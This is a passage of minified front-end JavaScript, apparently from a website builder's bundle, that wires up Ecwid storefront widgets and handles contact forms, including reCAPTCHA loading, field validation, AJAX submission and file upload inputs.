r=null!=arguments[e]?arguments[e]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter((function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable})))),n.forEach((function(e){c(t,e,r[e])}))}return t}({},h),f=null!=(f={baseUrl:v,onPageLoaded:(0,s.addListenerToContinueShopping)(e)})?f:{},Object.getOwnPropertyDescriptors?Object.defineProperties(l,Object.getOwnPropertyDescriptors(f)):function(t){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e.push.apply(e,r)}return e}(Object(f)).forEach((function(t){Object.defineProperty(l,t,Object.getOwnPropertyDescriptor(f,t))})),l));b.cart(e,u.EcwidCartCheckoutStep.Cart,{onPageLoad:function(){return b.setAddress({address:{}})}})}}))}},58729:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"EcwidCartCheckoutStep",{enumerable:!0,get:function(){return r}});var r=function(t){return t.Cart="cart",t.Address="checkout/address",t.Shipping="checkout/delivery",t.Payment="checkout/payment",t}({})},42824:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{addListenerToContinueShopping:function(){return o},valueToEciwdConfig:function(){return i}});var n=r(38502);function i(t){return{show_footer_menu:(0,n.onOffToBool)(t.footerDisplay),shopping_cart_show_qty_inputs:(0,n.onOffToBool)(t.qtyDisplay),shopping_cart_show_sku:(0,n.onOffToBool)(t.skuDisplay),shopping_cart_show_weight:(0,n.onOffToBool)(t.weightDisplay),shopping_cart_products_collapsed_on_desktop:(0,n.onOffToBool)(t.collapseDesktop),checkout_show_address_line_2:!0,show_breadcrumbs:!1}}var o=function(t){return function(){var e=t.querySelector(".ec-store.ec-store__confirmation-page .ec-confirmation__continue .form-control.form-control--done");e&&e.addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation(),window.location.href="/"}),!0)}}},75292:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"fn",{enumerable:!0,get:function(){return c}}),r(81414);var n=r(73563),i=r(66080),o=r(59665),a=r(6085),u=r(31934);function s(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var c=function(t){var e=t.get(0);e&&e.querySelectorAll(".brz-ecwid-favorites").forEach((function(t){var e,r,c,l=t.getAttribute("data-store-id"),f=n.Str.read(t.getAttribute("data-storefront")),d=f?(0,a.parseFromString)(f):{},p=null!==(e=(0,o.getEcwidShopPathFromAttribute)(t))&&void 0!==e?e:"";l&&i.EcwidService.init(l,(r=function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter((function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable})))),n.forEach((function(e){s(t,e,r[e])}))}return t}({},d),c={baseUrl:p,onPageLoaded:function(){t.querySelectorAll(".grid-product").forEach(u.blockClicksBySelectors)}},c=null!=c?c:{},Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(c)):function(t){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e.push.apply(e,r)}return e}(Object(c)).forEach((function(t){Object.defineProperty(r,t,Object.getOwnPropertyDescriptor(c,t))})),r)).favorites(t)}))}},31934:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{blockClick:function(){return a},blockClicksBySelectors:function(){return u},valueToEciwdConfig:function(){return i}}),r(81414);var n=r(38502),i=function(t){return{show_footer_menu:(0,n.onOffToBool)(t.footerDisplay),show_signin_link:(0,n.onOffToBool)(t.signinLink),show_breadcrumbs:!1}},o=[".grid-product",".grid-product__wrap",".grid-product__scroller",".grid-product__wrap-inner",".grid-product__image",".grid-product__spacer",".grid-product__spacer-inner",".grid-product__bg",".grid-product__image-wrap",".grid-product__image .grid-product__shadow",".grid-product__image .grid-product__picture",".grid-product__title",".grid-product__title-inner",".grid-product__price"],a=function(t){return t.addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation()}))},u=function(t){a(t),o.forEach((function(e){var r=t.querySelector(e);r&&a(r)}))}},83942:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"fn",{enumerable:!0,get:function(){return s}}),r(35659),r(81414),r(84159);var n=r(73563),i=r(66080),o=r(59665),a=r(6085);function u(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var s=function(t){t.find(".brz-ecwid-my-account").each((function(t,e){var r,s,c,l=e.getAttribute("data-store-id"),f=n.Str.read(e.getAttribute("data-storefront")),d=f?(0,a.parseFromString)(f):{},p=null!==(r=(0,o.getEcwidShopPathFromAttribute)(e))&&void 0!==r?r:"";l&&i.EcwidService.init(l,(s=function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter((function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable})))),n.forEach((function(e){u(t,e,r[e])}))}return t}({},d),c={onPageLoaded:function(){e.querySelectorAll(".ec-cart__body .ec-confirmation .ec-cart__products-inner .ec-cart__item .ec-cart-item__image").forEach((function(t){t.addEventListener("click",(function(t){var e;t.preventDefault(),t.stopPropagation();var r=null===(e=t.target)||void 0===e?void 0:e.closest(".ec-cart-item__picture");if(r){var n=r.getAttribute("href");window.location.href="".concat(p).concat(n)}}),!0)}))},baseUrl:p},c=null!=c?c:{},Object.getOwnPropertyDescriptors?Object.defineProperties(s,Object.getOwnPropertyDescriptors(c)):function(t){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e.push.apply(e,r)}return e}(Object(c)).forEach((function(t){Object.defineProperty(s,t,Object.getOwnPropertyDescriptor(c,t))})),s)).myAccount(e)}))}},77702:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"fn",{enumerable:!0,get:function(){return d}}),r(35659),r(81414),r(63517);var n=r(73563),i=r(66080),o=r(59665),a=f(r(4645)),u=r(6085),s=r(75289);function c(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function l(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,r=new WeakMap;return(l=function(t){return t?r:e})(t)}function f(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!=typeof t&&"function"!=typeof t)return{default:t};var r=l(e);if(r&&r.has(t))return r.get(t);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in t)if("default"!==o&&Object.prototype.hasOwnProperty.call(t,o)){var a=i?Object.getOwnPropertyDescriptor(t,o):null;a&&(a.get||a.set)?Object.defineProperty(n,o,a):n[o]=t[o]}return n.default=t,r&&r.set(t,n),n}var d=function(t){t.find(".brz-ecwid-product").each((function(t,e){var r,l,f,d=e.getAttribute("data-store-id"),p=n.Str.read(e.getAttribute("data-storefront")),h=p?(0,u.parseFromString)(p):{},v=null!==(r=(0,o.getEcwidShopPathFromAttribute)(e))&&void 0!==r?r:"",b=e.getAttribute("data-textFieldplaceholderText"),y=e.getAttribute("data-textareaplaceholderText"),m=e.getAttribute("data-datepickerplaceholderText"),g=a.read(e.getAttribute("data-product-id")),w=a.read(e.getAttribute("data-default-product-id")),_=null!=g?g:w;if(_&&d){var S=(0,s.getReplacePlaceholderFn)(e),x=[];b&&x.push((function(){return S(b,s.textFieldSelector)})),y&&x.push((function(){return S(y,s.textAreaSelector)})),m&&x.push((function(){return S(m,s.datePickerSelector)}));var O=h?(l=function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter((function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable})))),n.forEach((function(e){c(t,e,r[e])}))}return t}({},h),f=null!=(f={baseUrl:v,onPageLoadCallbacks:x})?f:{},Object.getOwnPropertyDescriptors?Object.defineProperties(l,Object.getOwnPropertyDescriptors(f)):function(t){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e.push.apply(e,r)}return e}(Object(f)).forEach((function(t){Object.defineProperty(l,t,Object.getOwnPropertyDescriptor(f,t))})),l):{onPageLoadCallbacks:x};i.EcwidService.init(d,O).product(_,e)}}))}},75289:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{datePickerSelector:function(){return s},getReplacePlaceholderFn:function(){return c},textAreaSelector:function(){return u},textFieldSelector:function(){return a},valueToEciwdConfig:function(){return o}});var n=r(38502);function i(t){switch(t){case"besideImage":return!0;case"belowImage":return!1}}function o(t){return{product_details_show_navigation_arrows:!1,product_details_show_breadcrumbs:!1,product_details_show_product_name:(0,n.onOffToBool)(t.nameDisplay),product_details_show_product_sku:(0,n.onOffToBool)(t.skuDisplay),product_details_show_product_price:(0,n.onOffToBool)(t.priceDisplay),product_details_show_subtitle:(0,n.onOffToBool)(t.subtitleDisplay),product_details_show_product_options:(0,n.onOffToBool)(t.optionsDisplay),product_details_show_in_stock_label:(0,n.onOffToBool)(t.stockLabelDisplay),product_details_show_number_of_items_in_stock:(0,n.onOffToBool)(t.numberInStockDisplay),product_details_show_qty:(0,n.onOffToBool)(t.quantityDisplay),product_details_show_wholesale_prices:(0,n.onOffToBool)(t.wholesalePricesDisplay),product_details_show_attributes:(0,n.onOffToBool)(t.attributesDisplay),product_details_show_weight:(0,n.onOffToBool)(t.weightDisplay),product_details_show_product_description:(0,n.onOffToBool)(t.descriptionDisplay),product_details_show_share_buttons:(0,n.onOffToBool)(t.shareButtonsDisplay),show_footer_menu:(0,n.onOffToBool)(t.footerDisplay),product_details_two_columns_with_right_sidebar_show_product_description_on_sidebar:i(t.descriptionPosition),product_details_thumbnails_aspect_ratio:t.thumbnailAspectRatio,product_details_gallery_layout:t.thumbStyle,product_details_show_product_name_always_first_on_mobile:(0,n.onOffToBool)(t.nameFirstMobile),product_details_show_product_photo_zoom:(0,n.onOffToBool)(t.galleryHoverZoom),product_details_position_product_name:t.positionName,product_details_position_product_price:t.positionPrice,product_details_position_buy_button:t.positionAddToBag,product_details_position_product_description:t.positionDescription,product_details_position_save_for_later:t.positionTitle2,product_details_position_share_buttons:t.positionShareTitle,product_details_layout:t.columns,product_details_show_facebook_share_button:(0,n.onOffToBool)(t.showFacebookShareBtn),product_details_show_pinterest_share_button:(0,n.onOffToBool)(t.showPinterestShareBtn),product_details_show_twitter_share_button:(0,n.onOffToBool)(t.showTwitterShareBtn),product_details_show_vk_share_button:(0,n.onOffToBool)(t.showVkShareBtn),product_details_image_carousel:(0,n.onOffToBool)(t.carouselImage),product_details_cut_product_description_in_sidebar:(0,n.onOffToBool)(t.cutProductDescription),product_details_additional_images_preview_on_click:(0,n.onOffToBool)(t.previewAdditionalImages)}}var a=".product-details-module.details-product-option.details-product-option--textfield .product-details-module__content .form-control__placeholder .form-control__placeholder-inner",u=".product-details-module.details-product-option.details-product-option--textarea .product-details-module__content .form-control__placeholder .form-control__placeholder-inner",s=".product-details-module.details-product-option.details-product-option--date .product-details-module__content .form-control__placeholder .form-control__placeholder-inner",c=function(t){return function(e,r){return function(t,e,r){var n=r.querySelector(e);n&&(n.innerHTML=t)}(e,r,t)}}},59616:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"fn",{enumerable:!0,get:function(){return o}}),r(35659),r(81414);var n=r(66080),i=r(13992),o=function(t){t.find(".brz-ecwid-products").each((function(t,e){var r,o=e.getAttribute("data-store-id"),a=(0,i.read)(decodeURIComponent(null!==(r=e.getAttribute("data-storefront"))&&void 0!==r?r:""));o&&n.EcwidService.init(o,null!=a?a:{}).products(e)}))}},87129:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"fn",{enumerable:!0,get:function(){return l}}),r(56187),r(38690),r(81414),r(89228),r(13227),r(11431),r(14011),r(91270),r(2663),r(48075),r(59139);var n=r(73563),i=r(66080),o=r(59665),a=r(6085),u=r(37915);function s(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var c=new MutationObserver((function(t){var e=!0,r=!1,n=void 0;try{for(var i,o=t[Symbol.iterator]();!(e=(i=o.next()).done);e=!0){var a=i.value.target;Array.from(a.querySelectorAll(".ec-filters__products .grid-product")).filter((function(t){return"true"!==t.getAttribute("data-event")})).forEach((function(t){t.addEventListener("click",(function(t){var e;t.stopPropagation(),t.preventDefault();var r=null===(e=t.target)||void 0===e?void 0:e.closest(".grid-product__image");if(r){var n=r.getAttribute("href");n&&(window.location.href=n)}}),!0),t.classList.add("brz-enabled"),t.setAttribute("data-event","true")}))}}catch(t){r=!0,n=t}finally{try{e||null==o.return||o.return()}finally{if(r)throw n}}})),l=function(t){var e=t.get(0);e&&e.querySelectorAll(".brz-ecwid-search").forEach((function(t){var e,r,l,f=t.getAttribute("data-store-id"),d=n.Str.read(t.getAttribute("data-storefront")),p=d?(0,a.parseFromString)(d):{},h=null!==(e=(0,o.getEcwidShopPathFromAttribute)(t))&&void 0!==e?e:"";if(f){c.observe(t,{childList:!0,subtree:!0});var v=(0,u.parseUrlParameters)(window.location.href);i.EcwidService.init(f,(r=function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter((function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable})))),n.forEach((function(e){s(t,e,r[e])}))}return t}({},p),l={baseUrl:h},l=null!=l?l:{},Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(l)):function(t){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e.push.apply(e,r)}return e}(Object(l)).forEach((function(t){Object.defineProperty(r,t,Object.getOwnPropertyDescriptor(l,t))})),r)).search(t,v)}}))}},45498:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"fn",{enumerable:!0,get:function(){return i}}),r(35659),r(81414);var n=r(66080),i=function(t){t.find(".brz-ecwid-shopping-bag").each((function(t,e){var r=e.getAttribute("data-store-id");r&&n.EcwidService.init(r,{}).shoppingCart(e)}))}},36542:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{EcwidAddToCart:function(){return l.fn},EcwidCart:function(){return n.fn},EcwidFavorites:function(){return i.fn},EcwidMyAccount:function(){return o.fn},EcwidProduct:function(){return a.fn},EcwidProducts:function(){return u.fn},EcwidSearch:function(){return c.fn},EcwidShoppingBag:function(){return s.fn}});var n=r(67099),i=r(75292),o=r(83942),a=r(77702),u=r(59616),s=r(45498),c=r(87129),l=r(37841)},97348:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return f}}),r(81970),r(13227),r(11431),r(14011),r(81414),r(84159),r(45439),r(65486),r(59139),r(49892),r(54134),r(74),r(35659),r(86028),r(68983),r(63517);var n=u(r(65311)),i=r(74994),o=r(6223);function a(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function u(t){return t&&t.__esModule?t:{default:t}}var s='.brz-g-recaptcha[data-sitekey]:not([data-sitekey=""])',c={success:"Your email was sent successfully",error:"Your email was not sent",empty:"Please check your entry and try again"},l=new Map;function f(t){var e=t.get(0),n=(0,i.makeDataAttrString)({name:"form-version",value:"'1'"}),o=e.querySelectorAll(s);o.length&&(function(){var t="brz-recaptcha__script";if(!document.getElementById(t)){var e=document.createElement("script");e.setAttribute("src","https://www.google.com/recaptcha/api.js?onload=brzOnloadRecaptchaCallback&render=explicit"),e.setAttribute("async","async"),e.setAttribute("defer","defer"),e.setAttribute("id",t),document.body.append(e)}}(),r.g.brzFormV1Captcha=function(t){var i,o=e.querySelector("".concat(n,".brz-forms--pending"));if(o){var u=(i=b(o),function(t){if(Array.isArray(t))return a(t)}(i)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(i)||function(t,e){if(t){if("string"==typeof t)return a(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?a(t,e):void 0}}(i)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()).concat([{name:"g-recaptcha-response",value:t}]);v(o,u).then((function(){o.classList.remove("brz-forms--pending");var t=o.querySelector(".brz-g-recaptcha").getAttribute("recaptchaId");r.g.grecaptcha.reset(t)}))}},r.g.brzOnloadRecaptchaCallback=function(){o.forEach((function(t){var e=t.dataset,n=e.sitekey,i=e.size,o=e.callback,a=r.g.grecaptcha.render(t,{sitekey:n,size:i,callback:o});t.setAttribute("recaptchaId",a)}))}),e.querySelectorAll(n).forEach(h)}function d(t){var e=t.value,r=t.required,n=t.getAttribute("pattern")||"",i=new RegExp(n).test(e),o=t.closest(".brz-forms__item"),a=!0;return null!==o&&(o.classList.remove("brz-forms__item--error","brz-forms__item--error-pattern","brz-forms__item--error-required"),!r||e&&i||(o.classList.add("brz-forms__item--error","brz-forms__item--error-required"),a=!1),e.length&&!i&&(o.classList.add("brz-form__item--error","brz-form__item--error-pattern"),a=!1),a)}function p(t){var e=!0;return t.querySelectorAll("input[pattern], textarea[pattern], input[required], textarea[required]").forEach((function(t){d(t)||(e=!1)})),e}function h(t){var e=(0,n.default)(t),i=t.querySelector("form");if(i){var a=(0,o.getTranslatedResponseMessages)(i);l.set(i,a)}e.on("blur","form input, form textarea",(function(){d(this)})),e.on("click","form .brz-control__select .brz-control__select-option",(function(){d((0,n.default)(this).closest(".brz-control__select").find("input").get(0))}));var u=t.querySelector(s);u?e.on("submit","form",(function(e){if(e.preventDefault(),p(t)){t.classList.add("brz-forms--pending");var n=u.getAttribute("recaptchaId");r.g.grecaptcha.execute(n)}})):e.on("submit","form",(function(e){if(e.preventDefault(),p(t)){var r=b(t);v(t,r)}}))}function v(t,e){!function(t){var e=t.querySelector(".brz-forms__alert");e&&e.remove(),t.classList.remove("brz-forms__send--empty","brz-forms__send--success","brz-forms__send--fail")}(t);var r=t.querySelector(".brz-btn");r.classList.add("brz-blocked");var i=t.querySelector("form.brz-form");if(i){var o=i.dataset,a=o.brzProjectId,u=o.brzFormId,s=o.brzSuccess,c=o.brzError,l=o.brzRedirect,f=i.getAttribute("action"),d=function(){t.classList.add("brz-form__send--fail"),m(t,y({status:"error",text:c,form:i}))},p={done:function(e){var r=(e||{}).success;!1===(void 0===r?void 0:r)?d():(m(t,y({status:"success",text:s,form:i})),""!==l&&window.location.replace(l),function(t){t.querySelectorAll(".brz-forms__item").forEach((function(t){t.querySelectorAll("input, textarea, select").forEach((function(t){t.value="",t.dispatchEvent(new Event("change",{bubbles:!0}))}))}))}(t))},error:d,always:function(){r.classList.remove("brz-blocked")}};return function(t,e,r){var i=r.done,o=r.error,a=r.always;return n.default.ajax({type:"POST",url:t,data:e}).done(i).fail(o).always(a)}(f,{data:JSON.stringify(e),project_id:a,form_id:u},p)}}function b(t){var e=[];return t.querySelectorAll(".brz-forms__fields input,  .brz-forms__fields textarea").forEach((function(t){var r=t.dataset,n=r.brzType,i=r.brzLabel,o=t.getAttribute("name"),a=t.value,u=t.required;e.push({name:o,value:a,required:u,type:n,label:i})})),e}function y(t){var e=t.status,r=t.text,n=t.form,i=n?l.get(n):void 0,o=i?i[e]:void 0;switch(e){case"success":var a=document.createElement("div");return a.className="brz-forms__alert brz-forms__alert--success",a.innerHTML=r||o||c.success,a;case"error":var u=document.createElement("div");return u.className="brz-forms__alert brz-forms__alert--error",u.innerHTML=r||o||c.error,u}}function m(t,e){t.appendChild(e)}},13782:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return o}}),r(35659),r(81414),r(48949);var n=i(r(65311));function i(t){return t&&t.__esModule?t:{default:t}}function o(t){t.find(".brz-input__upload").each((function(){var t=(0,n.default)(this),e=t.children(".brz-input"),r=t.find(".brz-button"),i=t.find(".brz-span");e.on("change",(function(){var n=e[0].files[0],o=t.find(".brz-input__upload-delete");n&&n.name?(i.text(n.name),r.addClass("brz-hidden"),o.removeClass("brz-hidden"),e.prop("disabled",!0)):a(t),o.on("click",(function(){return a(t)}))}))}))}function a(t){var e=t.children(".brz-input");t.find(".brz-span").text(e.data("brz-placeholder")),e.val(""),t.find(".brz-button").removeClass("brz-hidden"),t.find(".brz-input__upload-delete").addClass("brz-hidden"),setTimeout((function(){e.prop("disabled",!1)}),500)}},81547:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"ViewType",{enumerable:!0,get:function(){return r}});var r=function(t){return t.None="none",t.Text="text",t.Icon="icon",t.Number="number",t.Progress="progressBar",t.NumberText="number-text",t.IconText="icon-text",t}({})},26826:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{clearFormMessages:function(){return T},default:function(){return _},showErrorMessage:function(){return w},validateForm:function(){return O}}),r(81970),r(13227),r(11431),r(14011),r(81414),r(84159),r(35659),r(45439),r(65486),r(59139),r(49892),r(54134),r(74),r(11908),r(86028),r(3379),r(56187),r(38690),r(89228),r(48949),r(81597),r(66066),r(33370),r(96626),r(89034),r(91270),r(68983),r(63517),r(86651);var n=r(73563),i=p(r(65311)),o=r(566),a=r(74994),u=r(6085),s=r(22741),c=r(13503),l=r(24723),f=r(6223);function d(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function p(t){return t&&t.__esModule?t:{default:t}}function h(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var n,i,o=[],a=!0,u=!1;try{for(r=r.call(t);!(a=(n=r.next()).done)&&(o.push(n.value),!e||o.length!==e);a=!0);}catch(t){u=!0,i=t}finally{try{a||null==r.return||r.return()}finally{if(u)throw i}}return o}}(t,e)||v(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function v(t,e){if(t){if("string"==typeof t)return d(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?d(t,e):void 0}}var b=!0,y='.brz-g-recaptcha[data-sitekey]:not([data-sitekey=""])',m={success:"Your email was sent successfully",error:"Your email was not sent",empty:"Please fill in the required fields",invalid:"Please check your entry and try again","invalid-email":"Please enter a valid email address (e.g., name@example.com)"},g=new Map,w=function(t){var e=!!t.querySelector(".brz-forms2__item--error-required"),r=!!t.querySelector(".brz-forms2__item--error-pattern .brz-forms2__field-email"),n=e?l.MessageStatus.Empty:r?l.MessageStatus.InvalidEmail:l.MessageStatus.Invalid,i=t.dataset.brzEmpty,o=j({status:n,form:t,text:n===l.MessageStatus.Empty?i:void 0});o&&P(t,o)};function _(t){var e=t.get(0);if(e){var u=(0,a.makeDataAttrString)({name:"form-version",value:"'2'"}),s=e.querySelectorAll(y);s.length&&(function(){var t="brz-recaptcha__script";if(!document.getElementById(t)){var e=document.createElement("script");e.setAttribute("src","https://www.google.com/recaptcha/api.js?onload=brzOnloadRecaptchaCallback&render=explicit"),e.setAttribute("async","async"),e.setAttribute("defer","defer"),e.setAttribute("id",t),document.body.append(e)}}(),r.g.brzFormV2Captcha=function(t){var i=e.querySelector("".concat(u,".brz-forms2--pending"));if(i){var o,a=E(i),s=[{name:"g-recaptcha-response",value:t}],c={formData:a.formData,data:a.data.concat(s)};null===(o=k(i,c))||void 0===o||o.then((function(){i.classList.remove("brz-forms2--pending");var t=i.querySelector(".brz-g-recaptcha");if(t){var e,o=null!==(e=n.Str.read(t.getAttribute("recaptchaId")))&&void 0!==e?e:"";r.g.grecaptcha.reset(o)}}))}},r.g.brzOnloadRecaptchaCallback=function(){s.forEach((function(t){var e,i,o=t.dataset,a=o.sitekey,u=o.size,s=o.callback,c=null!==(e=n.Str.read(a))&&void 0!==e?e:"",l=null!==(i=n.Str.read(u))&&void 0!==i?i:"",f=n.Str.read(r.g.grecaptcha.render(t,{sitekey:c,size:l,callback:s}));f&&t.setAttribute("recaptchaId",f)}))}),e.querySelectorAll(u).forEach((function(t){(0,c.initMultiStep)(t),function(t){var e=(0,i.default)(t),o=t.querySelector("form");if(t.querySelectorAll(".brz-forms2__checkbox-options, .brz-forms2__radio-options, .brz-forms2__field-select").forEach((function(t){var e,r,n,i,o,a;i=null!==(n=null===(r=(e=t).dataset.value)||void 0===r?void 0:r.split(",").map((function(t){return t.trim()})))&&void 0!==n?n:[],o=e.querySelectorAll("input"),a=e.querySelectorAll("select"),o.forEach((function(t){var e;t.checked=null!==(e=i.includes(t.value))&&void 0!==e&&e})),a.forEach((function(t){var e,r,n=null!==(r=null===(e=t.dataset.value)||void 0===e?void 0:e.split(",").map((function(t){return t.trim()})))&&void 0!==r?r:[];t.querySelectorAll("option").forEach((function(t){var e;t.value&&(t.selected=null!==(e=n.includes(t.value))&&void 0!==e&&e)}))}))})),o){var a=(0,f.getTranslatedResponseMessages)(o);g.set(o,a)}var u=t.querySelector(".brz-btn"),s=t.querySelector(".brz-form-spinner");u&&s&&u.appendChild(s),S(t),e.on("blur","form input, form textarea, form select",(function(){x(this)}));var c=t.querySelector(y);c?e.on("submit","form",(function(e){if(e.preventDefault(),!O(t)&&o)return w(o);t.classList.add("brz-forms2--pending");var i=n.Str.read(c.getAttribute("recaptchaId"));i&&r.g.grecaptcha.execute(i)})):e.on("submit","form",(function(e){if(e.preventDefault(),b){if(!O(t)&&o)return w(o);var r=E(t);k(t,r),b=!1}}))}(t)})),e.querySelectorAll(".brz-forms2__field-date").forEach((function(t){var e=t.dataset,r=e.brzMin,n=e.brzMax,i="true"===e.brzNative,a=(0,o.getFreeLibs)().Flatpickr;!i&&a?a(t,{minDate:r,maxDate:n,disableMobile:!0}):(r&&t.setAttribute("min",r),n&&t.setAttribute("max",n))})),e.querySelectorAll(".brz-forms2__field-time").forEach((function(t){var e=t.dataset,r=e.brzMin,n=e.brzMax,i="true"===e.brzNative,a=(0,o.getFreeLibs)().Flatpickr;!i&&a?a(t,{minDate:r,maxDate:n,enableTime:!0,noCalendar:!0,disableMobile:!0}):(r&&t.setAttribute("min",r),n&&t.setAttribute("max",n))})),e.querySelectorAll(".brz-forms2__field-select").forEach((function(t){var e,r=(0,i.default)(t),a=r.find(".brz-select"),u=a.get(0).multiple,s=a.data("brz-placeholder"),c=null!==(e=a.attr("data-brz-max-item-dropdown"))&&void 0!==e?e:"5",l=!1;a.select2({width:"100%",minimumResultsForSearch:1/0,dropdownParent:r,placeholder:s,templateSelection:function(t){var e;return(s||l)&&null!==(e=n.Str.read(t.text))&&void 0!==e?e:""}});var f,d=t.querySelector(".select2-selection__arrow"),p=t.querySelector(".select2-selection.select2-selection--multiple"),h=t.querySelector(".brz-forms2__select--arrow");h&&(d&&(null===(f=d.parentNode)||void 0===f||f.replaceChild(h,d)),p&&p.appendChild(h));var v,b=(0,o.getFreeLibs)().Scrollbars;a.on("select2:opening",(function(){setTimeout((function(){var t=r.find(".select2-dropdown"),e=parseInt(t.find(".select2-results__options .select2-results__option").css("height"));if(t.css("maxHeight",e*parseInt(c)),t.length&&b){var n=t.get(0);n&&(v=new b(n))}u&&r.addClass("brz-forms2__field-select--multiple--opened")}),0)})),a.on("select2:close",(function(){v&&(v.destroy(),v=null),u&&r.removeClass("brz-forms2__field-select--multiple--opened")})),l=!0}))}}var S=function(t){t.querySelectorAll("input[pattern], textarea[pattern]").forEach((function(t){var e=t.getAttribute("pattern");e&&t.setAttribute("pattern",decodeURI(e))}))};function x(t){var e=t.closest(".brz-form"),r=t.closest(".brz-forms2__item"),i=t.value,o=t.dataset,a=t.required,c=o.brzType,f=o.brzError,p=o.brzFileMaxSize,b=f?(0,u.decodeFromString)(f):null,y=t.getAttribute("pattern"),m=(0,s.isNullish)(y)||new 